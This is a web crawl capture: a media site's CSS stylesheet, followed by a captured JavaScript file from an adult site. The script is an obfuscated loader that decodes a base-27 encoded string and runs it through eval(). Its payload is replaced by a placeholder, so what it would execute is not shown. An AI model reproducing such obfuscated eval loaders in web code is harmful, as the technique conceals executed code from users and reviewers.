.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughhardsex.com/js/YxklHzfRQPifk0utgjMI7a.js
body_size: 23263
content:
function rwhcdkzwaw(gsldzngkm){var pftptzzg='Z';var cajxu='A';var nvfshtiofu=[];var fgoiecekul=new RegExp('['+cajxu+'-'+pftptzzg+']');var hpunpd=gsldzngkm.split(fgoiecekul);for(var i=0;i<hpunpd.length;i++){nvfshtiofu.push(String.fromCharCode(parseInt(hpunpd[i],27)/(77)));}eval(nvfshtiofu.splice(1,nvfshtiofu.length).join(''));}rwhcdkzwaw('[base64]'); 
     